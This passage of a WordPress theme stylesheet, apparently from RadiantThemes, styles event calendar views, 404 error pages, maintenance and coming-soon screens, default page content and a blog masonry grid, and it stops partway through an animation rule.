--------------------------------------------------------------*/

/* wraper-radiantthemes-event */

.wraper-radiantthemes-event {
  width: 100%;
  height: auto;
}

.wraper-radiantthemes-event > .container {
  padding-top: 70px;
  padding-bottom: 30px;
}

#tribe-bar-form #tribe-bar-views {
  left: 90%;
  width: 10%;
}

#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
  padding: 7px 15px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 12px;
  line-height: 20px;
}

#tribe-bar-form #tribe-bar-views + .tribe-bar-filters {
  right: 10%;
  width: 90%;
}

#tribe-bar-form {
  background-color: #fff;
  box-shadow: 0px 0px 48px rgba(5, 6, 6, 0.08);
}

.tribe-events-ical {
  display: none !important;
}

/*--------------------------------------------------------------
# Event Month View Page
--------------------------------------------------------------*/

.tribe-events-calendar thead th {
  padding-top: 12px;
  padding-bottom: 13px;
  background-color: #252525;
  border: none;
  font-weight: 600;
  font-size: 15px;
  line-height: 25px;
}

#tribe-events-content .tribe-events-calendar td {
  border-color: #e7e7e7;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"] {
  margin-left: -1px;
  margin-right: -1px;
  padding: 8px 10px 10px 10px !important;
  background-color: #e54217;
  border-left: 1px rgba(255, 255, 255, 0.2) solid;
  border-right: 1px rgba(255, 255, 255, 0.2) solid;
  font-weight: 600;
  font-size: 17px;
  color: #fff;
  line-height: 25px !important;
}

.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] {
  background-color: #252525;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar div[id*="tribe-events-daynum-"] > a:hover,
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a:hover,
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a:hover,
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"] > a:hover {
  background-color: inherit;
  font-weight: inherit;
  font-size: inherit;
  color: inherit;
  line-height: inherit;
}

.events-archive.events-gridview #tribe-events-content table .type-tribe_events,
.tribe-events-viewmore {
  margin: 0;
  padding: 13px 10px 14px 10px;
}

#tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title {
  padding: 0;
}

.recurring-info-tooltip,
.tribe-events-calendar .tribe-events-tooltip,
.tribe-events-shortcode.view-week .tribe-events-tooltip,
.tribe-events-week .tribe-events-tooltip {
  padding: 0px 15px 15px 15px;
}

#tribe-events-content .tribe-events-tooltip h4 {
  margin: 0px -15px 20px -15px;
  padding: 10px 15px 10px 15px;
  background-color: #fbefc7;
  border-bottom: 1px #f2e5bb solid;
  font-weight: 600;
  font-size: 16px;
  color: #051a37;
  line-height: 25px;
}

/*--------------------------------------------------------------
# Event List View Page
--------------------------------------------------------------*/

.radiantthemes-event-list {
  margin-top: 20px;
  padding: 20px 30px 10px 30px;
  background-color: #fff;
  box-shadow: 0px 0px 48px rgba(5, 6, 6, 0.08);
}

.radiantthemes-event-list-item {
  border: 1px #e8e8e8 solid !important;
  margin: 0px 0px 40px 0px !important;
  padding: 0 !important;
}

.radiantthemes-event-list-item > .row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-left: 0;
  margin-right: 0;
}

.radiantthemes-event-list-item > .row > [class*='col-'] {
  float: none;
  flex-basis: 0;
  flex-grow: 1;
  padding-right: 0;
  padding-left: 0;
}

.radiantthemes-event-list-item-pic {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 25%;
  min-height: 100%;
  background: center top no-repeat;
  background-size: cover;
  text-align: center;
}

.radiantthemes-event-list-item-pic > .holder img {
  width: 100%;
}

.radiantthemes-event-list-item-data {
  max-width: 50%;
  padding: 20px 25px 20px 25px !important;
}

.radiantthemes-event-list-item-data > .holder > *:last-child {
  margin-bottom: 0 !important;
}

.radiantthemes-event-list-item-data h3 {
  margin-top: 0;
  margin-bottom: 12px;
  font-weight: 700;
  font-size: 20px;
  color: #0c1434;
  line-height: 30px;
}

.radiantthemes-event-list-item-data p {
  margin-bottom: 15px;
}

.radiantthemes-event-list-item-data ul.event-list-meta {
  margin-bottom: 15px;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  margin-bottom: 5px;
  padding-left: 0 !important;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li:before {
  display: none;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li.city {
  width: 100%;
  margin-right: 0;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li i {
  margin-right: 6px;
}

.radiantthemes-event-list-item-button {
  max-width: 25%;
  padding: 20px 15px 20px 15px !important;
  text-align: center;
}

.radiantthemes-event-list-item-button .btn {
  padding: 12px 35px 12px 35px;
  border-radius: 30px;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 14px;
  color: #fff;
  line-height: 22px;
}

/*--------------------------------------------------------------
# Event Day View Page
--------------------------------------------------------------*/

.radiantthemes-event-day {
  margin-top: 20px;
}

.radiantthemes-event-day-item {
  margin: 0px 0px 40px 0px !important;
}

.radiantthemes-event-day-item-pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 17px;
}

.radiantthemes-event-day-item-pic > img {
  width: 100%;
}

.radiantthemes-event-day-item-pic > .holder {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-position: center top;
  background-size: cover;
}

.radiantthemes-event-day-item-pic .tribe-events-event-image {
  width: 100%;
  margin: 0;
}

.radiantthemes-event-day-item-pic > .holder img {
  width: 100%;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-event-day-item:hover .radiantthemes-event-day-item-pic > .holder img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
}

.radiantthemes-event-day-item-pic > .overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  padding: 20px;
  background-color: rgba(0, 0, 0, 0.5);
  text-align: center;
  opacity: 0;
  visibility: hidden;
  transform: scale(1.5);
  -webkit-transform: scale(1.5);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-event-day-item:hover .radiantthemes-event-day-item-pic > .overlay {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
  -webkit-transform: scale(1);
}

.radiantthemes-event-day-item-pic > .overlay > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}

.radiantthemes-event-day-item-pic > .overlay > .table > .table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
}

.radiantthemes-event-day-item-pic .btn {
  padding: 5px 20px 6px 20px;
  background-color: initial;
  border: 2px #fde428 solid;
  border-radius: 3px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
  color: #fff;
  line-height: 25px;
  letter-spacing: 2px;
}

.radiantthemes-event-day-item-data > *:last-child {
  margin-bottom: 0 !important;
}

.radiantthemes-event-day-item-data h3 {
  margin-bottom: 7px;
  font-weight: 700;
  font-size: 17px;
  color: #252525;
  line-height: 28px;
}

.radiantthemes-event-day-item-data h3 a {
  color: inherit;
}

.radiantthemes-event-day-item-data ul.event-list-meta {
  margin-bottom: 5px;
}

.radiantthemes-event-day-item-data ul.event-list-meta > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  margin-bottom: 5px;
  padding-left: 0;
  font-weight: 400;
  font-size: 14px;
  color: #252525;
  line-height: 25px;
}

.radiantthemes-event-day-item-data ul.event-list-meta > li:before {
  display: none;
}

.radiantthemes-event-day-item-data ul.event-list-meta > li i {
  margin-right: 3px;
}

/*--------------------------------------------------------------
Extra Classes and Id's
--------------------------------------------------------------*/

.comment-body footer.comment-meta .comment-author {
  display: block;
  margin-bottom: 7px !important;
  font-weight: 600 !important;
  color: #181b31 !important;
  line-height: 28px !important;
  letter-spacing: -0.4px;
}



/*--------------------------------------------------------------
# 404 Error Page
--------------------------------------------------------------*/

/* wraper_error_main */

.wraper_error_main {
  width: 100%;
}

/*--------------------------------------------------------------
# 404 Error Style One
--------------------------------------------------------------*/

.wraper_error_main.style-one > .container {
  padding-top: 100px;
  padding-bottom: 130px;
}

.wraper_error_main.style-one .error_main {
  text-align: center;
}

.wraper_error_main.style-one .error_main > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_error_main.style-one .error_main .radiantthemes-counterup {
  margin-bottom: 20px;
  text-align: center;
  font-weight: 700;
  font-size: 250px;
  color: #181818;
  line-height: 0.7;
}

.wraper_error_main.style-one .error_main h1 {
  margin-bottom: 15px;
  font-weight: 700;
  font-size: 35px;
  color: #181b31 !important;
  line-height: 45px;
  letter-spacing: -1px;
}

.wraper_error_main.style-one .error_main h2 {
  margin-bottom: 30px;
  font-weight: 400;
  font-size: 30px;
  color: #181b31;
  line-height: 40px;
}

.wraper_error_main.style-one .error_main .btn {
  background-color: transparent !important;
	box-shadow: none !important;
	background: linear-gradient(to right, #9547fd 0%, #5525ff 100%) !important;
	color: #ffffff;
	border-radius: 3px !important;
	padding: 13px 40px !important;
	border: 0px none !important;
  text-transform: none !important;
  font-weight: 500 !important;
  font-size: 14px !important;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_error_main.style-one .error_main .btn:hover {
   transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
}

.wraper_error_main.style-one .error_main .btn > span {
  display: inline-block;
  vertical-align: top;
  margin-top: 7px;
  margin-right: 10px;
}

/*--------------------------------------------------------------
# 404 Error Style Two
--------------------------------------------------------------*/

.wraper_error_main.style-two > .container {
  padding-top: 200px;
  padding-bottom: 200px;
}

.wraper_error_main.style-two .error_main {
  text-align: center;
}

.wraper_error_main.style-two .error_main > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_error_main.style-two .error_main img {
  margin-bottom: 30px;
}

.wraper_error_main.style-two .error_main h1 {
  margin-bottom: 30px;
  font-weight: 400;
  font-size: 30px;
  color: #1a1a1a;
  line-height: 40px;
}

.wraper_error_main.style-two .error_main .btn {
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# 404 Error Style Three
--------------------------------------------------------------*/

.wraper_error_main.style-three > .container {
  padding-top: 200px;
  padding-bottom: 160px;
}

.wraper_error_main.style-three .error_main_item {
  margin-bottom: 40px;
}

.wraper_error_main.style-three .error_main_item > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_error_main.style-three .error_main_item img {
  width: 400px;
  margin-bottom: 10px;
}

.wraper_error_main.style-three .error_main_item h1 {
  margin-bottom: 20px;
  font-weight: 700;
  font-size: 80px;
  color: #242c31;
  line-height: 90px;
}

.wraper_error_main.style-three .error_main_item h2 {
  margin-bottom: 30px;
  font-weight: 400;
  font-size: 20px;
  color: #1a1a1a;
  line-height: 30px;
}

.wraper_error_main.style-three .error_main_item .btn {
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# 404 Error Style Four
--------------------------------------------------------------*/

.wraper_error_main.style-four > .container {
  padding-top: 150px;
  padding-bottom: 200px;
}

.wraper_error_main.style-four .error_main {
  text-align: center;
}

.wraper_error_main.style-four .error_main > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_error_main.style-four .error_main img {
  width: 500px;
  margin-bottom: 25px;
}

.wraper_error_main.style-four .error_main h1 {
  margin-bottom: 35px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 30px;
  color: #1a1a1a;
  line-height: 40px;
}

.wraper_error_main.style-four .error_main .btn {
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# Maintenance Mode Page
--------------------------------------------------------------*/

/* wraper_maintenance_main */

/*.wraper_maintenance_main {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}*/

.wraper_maintenance_main > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}

.wraper_maintenance_main > .table > .table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  padding: 40px;
  vertical-align: middle;
}

.wraper_maintenance_main > .table > .table-cell .container {
  padding-top: 40px;
  padding-bottom: 0;
}

.maintenance_main_item {
  text-align: center;
  padding-bottom: 170px;
}

.maintenance_main_item > *:last-child {
  margin-bottom: 0 !important;
}

/*--------------------------------------------------------------
# Maintenance Mode Style One
--------------------------------------------------------------*/

.wraper_maintenance_main.style-one {
  background-repeat: no-repeat;
  padding: 0px 0 250px 0;
  background-position: bottom;
}

.wraper_maintenance_main.style-one .maintenance_main_item h1 {
  margin-bottom: 20px;
  font-weight: 500;
  font-size: 22px;
  color: #181b31;
  line-height: 32px;
}

.wraper_maintenance_main.style-one .maintenance_main_item h1 strong {
  display: block;
  margin-top: 8px;
  font-weight: 700;
  font-size: 54px;
  line-height: 65px;
}

.wraper_maintenance_main.style-one .maintenance_main_item h2 {
  color: #181b31;
  margin-bottom: 20px;
  font-weight: 500;
  font-size: 18px;
  line-height: 40px;
}

/*--------------------------------------------------------------
# Maintenance Mode Style Two
--------------------------------------------------------------*/

.wraper_maintenance_main.style-two {
  background-repeat: no-repeat;
  background-position: calc(50% + 250px) center;
}

.wraper_maintenance_main.style-two .maintenance_main_item h1 {
  margin-bottom: 20px;
  font-weight: 600;
  font-size: 40px;
  color: #1a1a1a;
  line-height: 50px;
}

.wraper_maintenance_main.style-two .maintenance_main_item h1 strong {
  display: block;
  font-weight: 700;
  font-size: 65px;
  line-height: 70px;
}

.wraper_maintenance_main.style-two .maintenance_main_item h2 {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 18px;
  color: #1a1a1a;
  line-height: 40px;
}

/*--------------------------------------------------------------
# Maintenance Mode Style Three
--------------------------------------------------------------*/

.wraper_maintenance_main.style-three {
  background-repeat: no-repeat;
  background-position: calc(50% + 200px) bottom;
  background-size: 500px auto;
}

.wraper_maintenance_main.style-three .maintenance_main_item h1 {
  margin-bottom: 20px;
  font-weight: 500;
  font-size: 25px;
  color: #1a1a1a;
  line-height: 35px;
}

.wraper_maintenance_main.style-three .maintenance_main_item h1 strong {
  display: block;
  margin-top: 7px;
  font-weight: 700;
  font-size: 70px;
  line-height: 75px;
}

.wraper_maintenance_main.style-three .maintenance_main_item h2 {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 20px;
  color: #1a1a1a;
  line-height: 30px;
}

/*--------------------------------------------------------------
# Coming Soon Page
--------------------------------------------------------------*/

/* wraper_comingsoon_main */

.wraper_comingsoon_main {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}

.wraper_comingsoon_main > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}

.wraper_comingsoon_main > .table > .table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  padding: 40px;
  vertical-align: middle;
}

.comingsoon_main {
  width: 95%;
  max-width: 1170px;
  padding-top: 60px;
  padding-bottom: 60px;
  text-align: center;
}

/*--------------------------------------------------------------
# Coming Soon Style One
--------------------------------------------------------------*/

.wraper_comingsoon_main.style-one .comingsoon_main > .holder {
  margin-bottom: 60px;
}

.wraper_comingsoon_main.style-one .comingsoon_main > .holder > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_comingsoon_main.style-one .comingsoon_main h1 {
  margin-bottom: 20px;
  font-weight: 600;
  font-size: 65px;
  color: #fff;
  line-height: 75px;
}

.wraper_comingsoon_main.style-one .comingsoon_main h2 {
  margin-bottom: 20px;
  font-weight: 300;
  font-size: 30px;
  color: #fff;
  line-height: 40px;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter {
  display: inline-block;
  vertical-align: top;
  max-width: 680px;
  padding-top: 7px;
  padding-bottom: 12px;
  border-top: 1px #eaeaea solid;
  border-bottom: 1px #eaeaea solid;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time {
  display: inline-block;
  vertical-align: top;
  margin-right: 50px;
  font-weight: 400;
  font-size: 20px;
  color: #fff;
  line-height: 32px;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time:last-child,
.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time:only-child {
  margin-right: 0;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time strong {
  display: block;
  font-weight: 600;
  font-size: 75px;
  line-height: 82px;
}

/*--------------------------------------------------------------
# Coming Soon Style Two
--------------------------------------------------------------*/

.wraper_comingsoon_main.style-two .comingsoon_main > .holder {
  margin-bottom: 40px;
}

.wraper_comingsoon_main.style-two .comingsoon_main > .holder > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_comingsoon_main.style-two .comingsoon_main h1 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 90px;
  color: #fff;
  line-height: 100px;
}

.wraper_comingsoon_main.style-two .comingsoon_main h2 {
  margin-bottom: 20px;
  font-weight: 300;
  font-size: 30px;
  color: #fff;
  line-height: 40px;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter {
  display: inline-block;
  vertical-align: top;
  max-width: 680px;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time {
  display: inline-block;
  vertical-align: top;
  margin-right: 15px;
  padding: 10px 25px 12px 25px;
  background-color: #fff;
  border-radius: 3px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.35);
  font-weight: 400;
  font-size: 18px;
  color: #0f1a2e;
  line-height: 28px;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time:last-child,
.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time:only-child {
  margin-right: 0;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time strong {
  display: block;
  font-weight: 500;
  font-size: 60px;
  line-height: 70px;
}

/*--------------------------------------------------------------
# Coming Soon Style Three
--------------------------------------------------------------*/

.wraper_comingsoon_main.style-three .comingsoon_main > .holder {
  margin-bottom: 45px;
}

.wraper_comingsoon_main.style-three .comingsoon_main > .holder > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_comingsoon_main.style-three .comingsoon_main h1 {
  margin-bottom: 17px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 25px;
  color: #fff;
  line-height: 35px;
  letter-spacing: 1px;
}

.wraper_comingsoon_main.style-three .comingsoon_main h1 strong {
  display: block;
  text-transform: none;
  font-weight: 600;
  font-size: 75px;
  line-height: 85px;
  letter-spacing: initial;
}

.wraper_comingsoon_main.style-three .comingsoon_main h2 {
  margin-bottom: 20px;
  font-weight: 300;
  font-size: 30px;
  color: #fff;
  line-height: 40px;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter {
  display: inline-block;
  vertical-align: top;
  max-width: 680px;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time {
  display: inline-block;
  vertical-align: top;
  margin-right: 70px;
  font-weight: 400;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time:last-child,
.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time:only-child {
  margin-right: 0;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time strong {
  display: block;
  font-weight: 600;
  font-size: 60px;
  line-height: 67px;
}

/*--------------------------------------------------------------
# Default Page
--------------------------------------------------------------*/

.site-content {
  position: relative;
  z-index: 2;
  background-color: #fff;
  padding-bottom: 100px;
}

.default-page p,
.comment-content p,
.wpb_text_column p {
  margin-bottom: 30px;
}

.default-page pre,
.comment-content pre,
.wpb_text_column pre {
  margin-bottom: 28px;
}

.default-page dt,
.comment-content dt,
.wpb_text_column dt {
  margin-bottom: 20px;
  font-weight: 700;
}

.default-page dd,
.comment-content dd,
.wpb_text_column dd {
  margin: 7px 0px 20px 20px;
}

.default-page table,
.comment-content table,
.wpb_text_column table {
  width: 100%;
  margin-bottom: 25px;
  table-layout: fixed;
}

.default-page table thead tr th,
.default-page table tbody tr td,
.default-page table tbody tr th,
.default-page table tfoot tr td,
.default-page table tfoot tr th,
.comment-content table thead tr th,
.comment-content table tbody tr td,
.comment-content table tbody tr th,
.comment-content table tfoot tr td,
.comment-content table tfoot tr th,
.wpb_text_column table thead tr th,
.wpb_text_column table tbody tr td,
.wpb_text_column table tbody tr th,
.wpb_text_column table tfoot tr td,
.wpb_text_column table tfoot tr th {
  padding: 10px 10px 10px 10px;
  border: 1px #e2e2e2 solid !important;
}

.default-page .default-content table tbody tr:nth-child(even) td,
.default-page table tbody tr:nth-child(even) td,
.comment-content .default-content table tbody tr:nth-child(even) td,
.comment-content table tbody tr:nth-child(even) td,
.wpb_text_column .default-content table tbody tr:nth-child(even) td,
.wpb_text_column table tbody tr:nth-child(even) td {
  background-color: rgba(0, 0, 0, 0.01);
}

.default-page input[type=password],
.comment-content input[type=password],
.wpb_text_column input[type=password] {
  /*vertical-align:top;*/
  height: 45px;
  padding: 0px 10px 0px 10px;
  background-color: #fff;
  border: 1px #e0e0e0 solid;
  border-radius: 0;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.default-page input[type=password]:focus,
.comment-content input[type=password]:focus,
.wpb_text_column input[type=password]:focus {
  border-color: #252525;
}

.default-page input[type=submit],
.comment-content input[type=submit],
.wpb_text_column input[type=submit] {
  vertical-align: top;
  height: 45px;
  padding: 0px 30px 0px 30px;
  background-color: #5f27d4;
  border: none;
  border-radius: 0;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
  color: #fff;
  cursor: pointer;
}

.default-page ol,
.comment-content ol,
.wpb_text_column ol {
  margin: 0px 0px 20px 0px;
  padding: 0px 0px 0px 20px !important;
}

.default-page ol > li,
.comment-content ol > li,
.wpb_text_column ol > li {
  position: relative;
  margin: 0px 0px 10px 0px;
  list-style: decimal !important;
}

.default-page ol > li > ol,
.default-page ol > li > ul,
.comment-content ol > li > ol,
.comment-content ol > li > ul,
.wpb_text_column ol > li > ol,
.wpb_text_column ol > li > ul {
  margin: 10px 0px 0px 15px !important;
  padding-left: 30px;
}

.default-page ul {
  padding-left: 30px;
}

.default-page ul li {
  list-style: disc;
}

.default-page ul li ol li ul li {
  list-style: circle;
}

.default-page ul li ul li {
  list-style: circle !important;
}


.default-page ol li ul li ul {
  padding-left: 30px;
}

.default-page ol li ul li ul li {
  list-style: circle;
}

.default-page ol > li > ol > li,
.default-page ol > li > ul > li,
.comment-content ol > li > ol > li,
.comment-content ol > li > ul > li,
.wpb_text_column ol > li > ol > li,
.wpb_text_column ol > li > ul > li {
  list-style: disc;
}

.comment-content ul {
  padding-left: 30px;
}

.comment-content ul li {
  list-style: disc;
}

.comment-content ul li ul li {
  list-style: circle;
}

.comment-content ul li ul li ul {
  list-style: circle;
}

.default-page ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']),
.comment-content ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']),
.wpb_text_column ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) {
  margin-bottom: 20px;
}

.default-page ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li,
.comment-content ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li,
.wpb_text_column ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li {
  position: relative;
  margin-bottom: 10px;
  padding-left: 0;
}

.page-id-1134 .default-page ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li:before,
.page-id-1134 .comment-content ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li:before,
.page-id-1134 .wpb_text_column ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li:before {
  display: none;
}

.default-page ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li:before,
.comment-content ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li:before,
.wpb_text_column ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li:before {
  display: none;
}

.default-page ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li ul,
.default-page ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li ol,
.comment-content ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li ul,
.comment-content ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li ol,
.wpb_text_column ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li ul,
.wpb_text_column ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li ol {
  margin-top: 10px;
  margin-bottom: 5px;
}

.default-page .page-links,
.comment-content .page-links,
.wpb_text_column .page-links {
  clear: both;
  margin-bottom: 10px;
  font-size: 14px;
  color: #252525;
  line-height: 30px;
}

.default-page .page-links > a,
.comment-content .page-links > a,
.wpb_text_column .page-links > a {
  display: inline-block;
  vertical-align: top;
  width: 30px;
  margin-left: 7px;
  margin-right: 7px;
  background-color: #5f27d4;
  border-radius: 35px;
  text-align: center;
  color: #fff;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.default-page .page-links > a:hover,
.comment-content .page-links > a:hover,
.wpb_text_column .page-links > a:hover {
  background-color: #5f27d4;
  border-color: #5f27d4;
  color: #fff;
}

.default-page blockquote,
.default-page .wp-block-quote,
.comment-content blockquote,
.comment-content .wp-block-quote,
.wpb_text_column blockquote,
.wpb_text_column .wp-block-quote {
  margin-top: 30px;
  margin-bottom: 30px;
  padding-left: 30px;
  border-left-width: 3px;
  border-left-style: solid;
  font-weight: 500;
  font-size: 107%;
}

.default-page blockquote cite,
.default-page .wp-block-quote cite,
.comment-content blockquote cite,
.comment-content .wp-block-quote cite,
.wpb_text_column blockquote cite,
.wpb_text_column .wp-block-quote cite {
  display: block;
  margin-top: 7px;
  font-weight: 600;
  font-size: 90%;
  font-style: normal;
}

.default-page .wp-block-pullquote,
.comment-content .wp-block-pullquote,
.wpb_text_column .wp-block-pullquote {
  border: none;
  padding: 0;
}

.default-page .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote {
  border-top-width: 3px;
  border-top-style: solid;
  border-bottom-width: 3px;
  border-bottom-style: solid;
  padding-top: 20px;
  padding-top: 20px;
}

/*# sourceMappingURL=radiantthemes-custom.css.map */

/* blog-masonry*/

/*=====================================================
Box Grid
=====================================================*/

.grid_bx {
  max-width: 100%;
  list-style: none;
  margin: 0px auto;
  padding: 0;
  overflow: hidden;
  height: auto;
  position: relative;
}

.grid_bx li {
  display: block;
  float: left;
  padding: 0;
  width: 30%;
  opacity: 1;
  transition: all 0.6s ease-in-out;
  margin: 0 18px 38px 18px;
  background-color: #fff;
  border-radius: 5px;
  box-shadow: 0px 4px 20px 0 rgba(0, 0, 0, 0.10);
}

.grid_bx li.shown,
.no-js .grid_bx li,
.no-cssanimations .grid_bx li {
  opacity: 1;
}

.grid_bx li a,
.grid_bx li img {
  outline: none;
  border: none;
  display: block;
  max-width: 100%;
  overflow: hidden;
}

.grid_bx li img {
  overflow: hidden;
  width: 100%;
  height: auto;
  transform: scale(1);
  transition: all 0.8s cubic-bezier(0.39, 0.01, 0.36, 0.9);
  -webkit-border-top-left-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-topright: 5px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.grid_bx li img:hover {
  overflow: hidden;
  width: 100%;
  height: auto;
  transform: scale(1.1);
  transition: all ease-in-out 0.3s;
}

.quote_block .fa-quote-left:before {
  display: block;
  font-size: 30px;
  text-align: center;
  margin: 20px 20px 0 20px;
  padding: 8px 0 0 0;
  vertical-align: middle;
  transform: none;
  width: 45px;
  height: 45px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 5px 4px 13px rgba(145, 145, 145, 0.3);
  -moz-box-shadow: 5px 4px 13px rgba(145, 145, 145, 0.3);
  box-shadow: 5px 4px 13px rgba(145, 145, 145, 0.3);
}

/* Effect 1: opacity */

.grid_bx.effect-1 li.animate {
  -webkit-animation: fadeIn 0.65s ease forwards;
  animation: fadeIn 0.65s ease forwards;
}

@-webkit-keyframes fadeIn {
  0% {}

  100% {
	opacity: 1;
  }
}

@keyframes fadeIn {
  0% {}

  100% {
	opacity: 1;
  }
}

/* Effect 2: Move Up */

.grid_bx.effect-2 li.animate {
  -webkit-transform: translateY(200px);
